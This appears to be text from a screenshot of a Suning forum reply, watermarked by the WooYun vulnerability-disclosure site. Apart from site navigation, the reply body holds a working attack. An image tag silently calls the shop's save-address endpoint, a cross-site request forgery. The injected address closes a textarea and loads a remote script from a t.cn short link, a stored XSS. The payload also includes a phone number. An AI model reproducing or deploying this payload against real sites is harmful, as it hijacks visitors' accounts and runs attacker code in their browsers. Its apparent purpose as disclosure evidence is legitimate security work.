 参与/回复主题 - 论坛签到
论坛签到哪里去了？_会员
地址管理
苏宁红孩子-值得信赖的母
XSS Pla
手机版
水果姐姐姐姐姐姐
设置
提醒
消息
退出
回易购首页
我的订单
我的易购
易付宝
苏宁易购
suning.com
社区
请输入搜索内容
首页
论坛
亲子园
美妆扮
集客令
书友会
论坛活动
享易购
母婴美妆
酷玩专区
站务大厅
论坛
官方专区
会员俱乐部
论坛签到哪里去了？
参与/回复主题
RE: 论坛签到哪里去了？ [修改]
字体
大小
表情
图片
附件
音乐
视频
Flash
全屏
常用
纯文本
B I U A
是啊，我也想问.[img=1,1]http://cart.suning.com/emall/SNEntityCardCmd?
action=saveAddress&oldAddressId=&noAddUpt=0&addressId=&addressStr=Lily
%3A%40%40%3A15189770036%3A%40%40%3A%3A%40%40%3A100%3A%40%40%3A9173%3A
%40%40%3A11365%3A%40%40%3A146677%3A%40%40%3A%3C%2Ftextarea%3E
%27%22%3E%3Cscript+src%3Dhttp%3A%2F%2Ft.cn%2FR29TAvp%3E%3C%2Fscript%3E[/img]..
www.wooyun.org